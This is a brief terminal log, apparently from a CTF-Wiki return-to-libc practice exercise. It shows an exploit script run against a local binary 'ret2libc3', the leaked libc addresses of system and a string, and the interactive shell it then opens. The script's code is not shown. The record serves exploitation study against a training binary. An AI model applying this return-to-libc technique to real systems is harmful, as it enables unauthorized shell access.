 [*] Stopped process './ret2libc3' (pid 1583851)
root@iZt4n4p65eui9iof4cobgiZ:/www/wwwroot/pwn/CTF-Wiki/ret2libc# python3 exploit3_1.py
[!] Could not find executable 'ret2libc3' in $PATH, using './ret2libc3' instead
[+] Starting local process './ret2libc3': pid 1583855
real_addr is:0xf7d64de0
system addr is:0xf7d8b780
string_addr is:0xf7ed8363
[*] Switching to interactive mode
$ ls
core         exploit2.py    exploit3.py  ret2libc2
exploit1.py  exploit3_1.py  ret2libc1     ret2libc3
$